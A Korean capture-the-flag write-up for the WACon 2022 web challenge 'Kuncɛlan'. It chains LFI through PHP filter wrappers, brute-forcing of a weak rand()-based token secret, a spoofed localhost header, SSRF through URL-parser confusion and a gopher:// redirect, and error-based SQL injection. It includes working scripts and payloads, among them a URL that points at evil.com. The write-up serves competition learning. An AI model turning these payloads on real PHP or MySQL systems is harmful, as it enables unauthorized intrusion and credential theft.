[WACon 2022] Kuncɛlan
Kuncɛlan

문제 사이트에 접속하면 다음과 같은 로그인 창을 볼 수 있다.
guest/guest 로 로그인 해 보면 아래 사진과 같은 페이지가 보인다.
Welcome guest 👋가 출력되는 것으로 보아 guest 계정으로 로그인이 된 것으로 보인다. Fun? 메뉴에 들어가 보면

 URL을 입력할 수 있는 창이 나온다. SSRF 일 것이라 예상할 수 있다. 그러나 요청을 보내면
Only the administrator can test this function from 127.0.0.1! 라는 문구만 출력된다.
admin계정으로만 Request 기능을 사용할 수 있는 것으로 보인다.
 로그인창 SQL Injection 등 여러가지 시도를 해보면서 몇가지 의심스러운 부분들을 발견했다.
1. load
Fun?의 경로인 http://114.203.209.112:8000/index.phtml?fun_004ded7246=load를 보면 load라는 파라미터가 존재하고 파라미터 경로로 이동되어 파일을 읽을 수 있었다. LFI를 시도해 볼 수 있을 것으로 보인다.
2. Cookie
Fun? 으로 이동하면 USER와 X-TOKEN 이라는 이름의 쿠키를 반환해준다.
1
2
USER : guest
X-TOKEN : fe7aa0039d22374a01b95ed9bce735c265aeede557fa37b0d36f6d90a45cdb92
1. LFI
가장 먼저 USER의 값을 guest에서 admin으로 바꿔서 접근해 봤는데 당연히 그렇게 간단한 문제는 아니었다.
USER 의 값을 변경해도 변화가 없고 X-TOKEN이 어떤 역할을 하는지 알 수 없었다. 때문에 LFI를 시도해 보았다. /etc/passwd 를 시도해 보았지만 소득이 없었고 PHP라는 점을 생각해 PHP Wrapper를 사용해 LFI를 시도했다.  이렇게 base64로 encode된 페이지 소스코드가 나오는 것을 볼 수 있다. 소스코드를 보고 나서야 안 사실이지만 파라미터 값 뒤에 .phtml 확장자를 붙여서 php://filter/convert.base64encode/resource=index.phtml 처럼 확장자를 붙인 상태로 시도하면 소스코드를 얻을 수 없다. (이것 때문에 LFI를 포기했었다…)
index.phtml의 코드를 decode 해보면
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
//index.phtml
<?php
error_reporting(0);
session_start();
if(!isset($_SESSION['username'])) {
header('location: ./login.php');
die();
}
?>
<!doctype html>
<html lang="en">
// ---생략---
<?php
if (isset($_GET["fun_004ded7246"])) {
if($_GET["fun_004ded7246"] !== ""){include $_GET["fun_004ded7246"].".phtml";}
else {
?>
<main role="main" class="container">
<h1 class="mt-5">They said ?</h1>
<p class="lead">A secure website should start with <code>https</code> rather than <code>http</code>. The "s" in "https" stands for "secure". </p>
</main>
<?php
}
}
else{
header('location: ./index.phtml?fun_004ded7246');
die();
}
?>
// ---생략---
</body>
</html>
include 를 해주는 코드를 살펴보면
$_GET[“fun_004ded7246”].”.phtml”
이렇게 확장자를 붙여주는 것을 알 수 있다.
load.phtml의 소스코드를 확인해 보면 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
//load.phtml
<?php
// LOCATION : ./internal_e0134cd5a917.php
error_reporting(0);
session_start();
if (!isset($_SESSION['username']))
{
header('location: ./login.php');
die();
}
if (__FILE__ === $_SERVER['SCRIPT_FILENAME'])
{
die("only in include");
}
function valid_url($url)
{
$valid = False;
$res=preg_match('/^(http|https)?:\/\/.*(\/)?.*$/',$url);
if (!$res) $valid = True;
try{ parse_url($url); }
catch(Exception $e){ $valid = True;}
$int_ip=ip2long(gethostbyname(parse_url($url)['host']));
return $valid
|| ip2long('127.0.0.0') >> 24 == $int_ip >> 24
|| ip2long('10.0.0.0') >> 24 == $int_ip >> 24
|| ip2long('172.16.0.0') >> 20 == $int_ip >> 20
|| ip2long('192.168.0.0') >> 16 == $int_ip >> 16
|| ip2long('0.0.0.0') >> 24 == $int_ip >> 24;
}
function get_data($url)
{
if (valid_url($url) === True) { return "IP not allowed or host error"; }
$ch = curl_init();
$timeout = 7;
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, True);
curl_setopt($ch, CURLOPT_MAXREDIRS, 1);
curl_setopt($ch, CURLOPT_TIMEOUT, $timeout);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION,1);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, $timeout);
$data = curl_exec($ch);
if (curl_error($ch))
{
curl_close($ch);
return "Error !";
}
curl_close($ch);
return $data;
}
function gen($user){
return substr(sha1((string)rand(0,getrandmax())),0,20);
}
if(!isset($_SESSION['X-SECRET'])){ $_SESSION["X-SECRET"] = gen(); }
if(!isset($_COOKIE['USER'])){ setcookie("USER",$_SESSION['username']); }
if(!isset($_COOKIE['X-TOKEN'])){ setcookie("X-TOKEN",hash("sha256", $_SESSION['X-SECRET']."guest")); }
$IP = (isset($_SERVER['HTTP_X_HTTP_HOST_OVERRIDE']) ? $_SERVER['HTTP_X_HTTP_HOST_OVERRIDE'] : $_SERVER['REMOTE_ADDR']);
$out = "";
if (isset($_POST['url']) && !empty($_POST['url']))
{
if (
$IP === "127.0.0.1"
& $_COOKIE['X-TOKEN'] === hash("sha256", $_SESSION['X-SECRET'].$_COOKIE['USER'])
& strpos($_COOKIE['USER'], 'admin') !== false
)
{
$out = get_data($_POST['url']);
}
else
{
$out = "Only the administrator can test this function from 127.0.0.1!";
}
}
?>
<main role="main" class="container">
<h1 class="mt-5">𝖈𝖚𝖗𝖑:// ?</h1>
<p class="lead">cURL is powered by libcurl , used to interact with websites 🌐</p>
<form method="post" >
<legend><label for="url">Website URL</label></legend>
<input class="form-control" type="url" name="url" style="width:100%" />
<input class="form-control" type="submit" value="👉 Request HTTP 👈">
</form><?php echo $out; ?>
</main>
코드 상단에 ./internal_e0134cd5a917.php라는 경로에 FLAG 가 존재할 것이라고 예상할 수 있다. 하지만 실제로 저 경로로 접속해 보면 localhost의 접속만을 허용한다는 문구가 뜬다. 
2. Hash Bruteforce
일단 admin 검증을 우회하기 위해 load페이지 소스코드를 해석해 보았다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
function gen($user){
return substr(sha1((string)rand(0,getrandmax())),0,20);
}
if(!isset($_SESSION['X-SECRET'])){ $_SESSION["X-SECRET"] = gen(); }
if(!isset($_COOKIE['USER'])){ setcookie("USER",$_SESSION['username']); }
if(!isset($_COOKIE['X-TOKEN'])){ setcookie("X-TOKEN",hash("sha256", $_SESSION['X-SECRET']."guest")); }
$IP = (isset($_SERVER['HTTP_X_HTTP_HOST_OVERRIDE']) ? $_SERVER['HTTP_X_HTTP_HOST_OVERRIDE'] : $_SERVER['REMOTE_ADDR']);
$out = "";
if (isset($_POST['url']) && !empty($_POST['url']))
{
if (
$IP === "127.0.0.1"
& $_COOKIE['X-TOKEN'] === hash("sha256", $_SESSION['X-SECRET'].$_COOKIE['USER'])
& strpos($_COOKIE['USER'], 'admin') !== false
)
{
$out = get_data($_POST['url']);
}
else
{
$out = "Only the administrator can test this function from 127.0.0.1!";
}
}
코드를 해석해 보면 다음과 같은 단계를 확인 할 수 있다.
1. $_SESSION[‘X-SECRET’]의 값이 존재하지 않으면 gen() 을 호출해 값을 설정한다.
2. $_COOKIE[‘USER’]의 값이 존재하지 않으면 $_SESSION[‘username’] 값을 가져와 USER의 값으로 설정한다.
3. $_COOKIE[‘X-TOKEN’]의 값이 존재하지 않으면 $_SESSION[‘X-SECRET’]와 “guest”를 이어붙여 sha256로 해싱한 값을 X-TOKEN값으로 설정한다.
4. $_SERVER[‘HTTP_X_HTTP_HOST_OVERRIDE’]의 값이 존재하면 해당 값을, 설정되어 있지 않으면 $_SERVER[‘REMOTE_ADDR’] 의 값을 Header의 값으로 설정한다.
여기서 $_SERVER[‘HTTP_X_HTTP_HOST_OVERRIDE’]의 Header 값은 X-HTTP-HOST-OVERRIDE 가 된다.
(보통 custom Header의 경우 HTTP를 지우고 ‘_’ 를 ‘-‘ 로 바꾸면 된다!)
가장 먼저 알아내야 할 것은 X-SECRET의 값이다. 이 값은 session값이고 session destory를 해주지 않는 한
항상 같은 값으로 유지된다. 단계 3에서 X-TOKEN의 값은 COOKIE값이기 때문에 알아낼 수 있다. 따라서
Brute Forcing하여 X-SECRET 값을 알아낼 수 있다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<?php
function breakHash(){
$target = "c857a2119fdc6d47cafe8946d0f71e5a56ef18bbd5e6ffe2804386475fe50ba4";
for($i = 96415042; $i <= getrandmax(); $i++){
$X_SECRET = substr(sha1((string)$i),0,20);
if($target === hash("sha256",$X_SECRET."guest"))
return $X_SECRET;
else
echo "try [".$i."]\n";
}
}
$X_SECRET = breakHash();
echo "[+] X-SECTERT : ".$X_SECRET."\n";
echo "[+] X-TOKEN(admin) : ". hash("sha256", $X_SECRET."admin")."\n";
?>
/*
try [1]
.
.
.
try [96415042]
[+] X-SECTERT : 3c435a3686a22fd5c2bc
[+] X-TOKEN(admin) : e1a7dbb2624b0edc01f4bdf0d3d5e3e411ba0cd24a691509e2658d1435c2ff10
*/
위 코드로 brute forcing 해서 X-SECRET의 값과 이후 admin 검증을 위해 X-SECRET과 “admin”문자열을 붙여
sha256으로 해싱한 X-TOKEN 값도 한번에 출력했다. getrandmax() = (2 ^ 31) - 1 라 생각보다 오래 걸려
$i 값이 0부터 시작하는 코드와 getrandmax()부터 시작하는 코드 두개를 동시에 돌렸다.
1
2
3
X-HTTP-HOST-OVERRIDE: 127.0.0.1
USER= admin
X-TOKEN = e1a7dbb2624b0edc01f4bdf0d3d5e3e411ba0cd24a691509e2658d1435c2ff10
 값을 바꾸어 요청을 보내 admin 검증을 우회했다. IP not allowed or host error 라고 새로운 문구가 출력된다.
3. SSRF
cURL 요청을 보내기 전에 valid_url 함수에서 URL을 검증한다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
function valid_url($url)
{
$valid = False;
$res=preg_match('/^(http|https)?:\/\/.*(\/)?.*$/',$url);
if (!$res) $valid = True;
try{ parse_url($url); }
catch(Exception $e){ $valid = True;}
$int_ip=ip2long(gethostbyname(parse_url($url)['host']));
return $valid
|| ip2long('127.0.0.0') >> 24 == $int_ip >> 24
|| ip2long('10.0.0.0') >> 24 == $int_ip >> 24
|| ip2long('172.16.0.0') >> 20 == $int_ip >> 20
|| ip2long('192.168.0.0') >> 16 == $int_ip >> 16
|| ip2long('0.0.0.0') >> 24 == $int_ip >> 24;
}
function get_data($url)
{
if (valid_url($url) === True) { return "IP not allowed or host error"; }
$ch = curl_init();
$timeout = 7;
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, True);
curl_setopt($ch, CURLOPT_MAXREDIRS, 1);
curl_setopt($ch, CURLOPT_TIMEOUT, $timeout);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION,1);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, $timeout);
$data = curl_exec($ch);
if (curl_error($ch))
{
curl_close($ch);
return "Error !";
}
curl_close($ch);
return $data;
}
URL검증을 우회하기 위한 방법은 두 가지로 보인다.
1. parse_url 과 cURL 요청의 Host 인식차이
2. cURL요청 setopt의 redirection
먼저 1번 방법을 살펴보자
BlackHat 발표의 34page를 따르면 다음 URL에서
1
http://aaa@evil.com:80@google.com
cURL은 evil.com:80 부분을, parse_url은 google.com부분을 Host로 인식한다.
2번 방법을 위해 cURL 요청 setopt 중 두가지를 보면 FOLLOWLOCATION, 즉, Redirection을 한번 허용한다.
1
2
curl_setopt($ch, CURLOPT_MAXREDIRS, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION,1);
따라서 접속 가능한 서버를 만들어놓고, 그 서버에서 파일로 리다이렉션하도록 설정하거나 PHP Response Header에 Location을 다음과 같이 코드 작성하여 Redirect 시킬 수 있다.
1
<?php header("Location: http://127.0.0.1/internal_e0134cd5a917.php"); ?>
조금 더 쉬워보이는 첫번째 방법으로 request를 보내보면

다음 FLAG 주소인 ./internal_1d607d2c193b.php 가 출력된다. 해당 경로로 접속해 보면

 POST EMPTY! 가 출력된다. 따라서 POST로 다시 요청을 보내봤다.
 Authorization: Basic Header를 넣어줘야 하는것 같다 .
  Authorization: Basic에 대해 검색해 보니 admin:admin 을 Base64 인코딩해 보내면 될 것 같다.
4. Error Based SQL Injection

POST로 요청을 보낼 때는 Content-Type: application/x-www-form-urlencoded 같이 Content-Type를 헤더에 넣어서 보내야 하는 것 같다. 여기서 꽤 오랜 시간 삽질했다.. (HTTP Header에 대한 공부가 더 필요해 보인다.)
아무튼 이번엔 SQL : user not found 가 출력된다. SQL Injection을 통해 ID와 PW를 알아내고 Authorization: Basic 으로 보내주면 해결할 수 있을 것 같다. SQL Injection을 확인해 보기 위해 ‘를 넣어 admin’:admin을 보내보았다.
 SQL의 에러가 출력된다. SQL Injection을 통해 admin의 비밀번호를 알아내야 하는 것으로 보인다. 아래의 payload를 base64로 encode 하여 요청을 보내보니
1
admin'union select 1,2,table_name from information_schema.tables#:admin
 from localhost only ! 라고 출력된다. 로그인에 성공한 것으로 보이지만 column의 개수가 3개 라는 것 만 알 수 있을 뿐 admin의 password는 알 수 없다. 따라서 Error Based SQL Injection이 좋아 보인다.
Error Based SQL Injection ← 이 블로그를 참조해 스크립트를 작성해 보았다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
import requests, base64
URL = "http://114.203.209.112:8000/internal_1d607d2c193b.php"
for i in range(62):
data = {'hi':'hi'}
payload = "admin' union (select 1,count(*),concat((select table_name from information_schema.tables limit "+str(i)+",1),'$',floor(rand(0)*2))as b from information_schema.tables group by b)#:admin"
encoded = (base64.b64encode(payload.encode('ascii')))
encoded_payload = encoded.decode('ascii')
headers = {"Content-Type": "application/x-www-form-urlencoded",'Authorization': "Basic "+encoded_payload}
res = requests.post(URL, data=data, headers=headers)
print(res.text[115:150])
"""
--생략--
'INNODB_SYS_TABLESPACES$1' for key
'INNODB_METRICS$1' for key '<group_
'INNODB_SYS_FOREIGN_COLS$1' for key
'INNODB_CMPMEM$1' for key '<group_k
'INNODB_BUFFER_POOL_STATS$1' for ke
'INNODB_SYS_COLUMNS$1' for key '<gr
'INNODB_SYS_FOREIGN$1' for key '<gr
'INNODB_SYS_TABLESTATS$1' for key '
'auth_user$1' for key '<group_key>'
"""
table들을 쭉 뽑아보니 auth_user라는 굉장히 수상한 table이 보인다.
참고로 table이름 뒤의 $와 1은 ‘$’,floor(rand(0)*2)를 table_name과 concat() 해줘서 그렇다. 이제 auth_user 의 column과 admin password를 뽑아낼 차례다.
1
2
3
4
5
6
7
8
9
10
11
12
13
# Columns
payload = "admin' union (select 1,count(*),concat((select column_name from information_schema.columns where table_name='auth_user' limit "+str(i)+",1),'$',floor(rand(0)*2))as b from information_schema.tables group by b)#:admin"
id
login
password
=======================================================================================================================================================================================================================================
# password
payload = "admin' union (select 1,count(*),concat((select password from auth_user where login='admin' limit "+str(i)+",1),'$',floor(rand(0)*2))as b from information_schema.tables group by b)#:admin"
Error message : Duplicate entry 'WACon{Try_using_Gophhhher$1' for key '<group_key>'
WACon{Try_using_Gophhhher
FLAG의 반을 획득했다! 나머지 반을 얻어보자. Gopher라는 힌트를 주는 것을 보니 나머지 반은 Gopher protocol을 이용한 SSRF로 얻을 수 있을 것 같다.
5. SSRF using gopher protocol
3. SSRF 로 돌아가 생각해 보면 SSRF를 위해 필요한 조건이 두가지 있다.
1. Authorization: Basic Header
2. POST
gopher SSRF 를 참고하여 두 조건을 모두 만족할 수 있도록 아래 PHP 파일에 접근 하도록 했다.
1
2
3
<?php
header("Location: gopher://127.0.0.1:80/_POST%20/internal_1d607d2c193b.php%20HTTP/1.1%0D%0AHost:%20127.0.0.1%0D%0AAccept:%20application/gopher%0D%0AAuthorization:%20Basic YWRtaW46V0FDb257VHJ5X3VzaW5nX0dvcGhoaGhlcg==%0D%0AContent-Type:%20application/x-www-form-urlencoded%0D%0AContent-Length:%205%0D%0A%0D%0Ahi=hi");
?>
 FLAG의 나머지 반절 _ffabcdbc} 를 얻었다.